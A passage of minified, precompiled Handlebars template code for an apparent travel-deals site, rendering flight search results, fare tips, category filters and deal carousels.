id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.h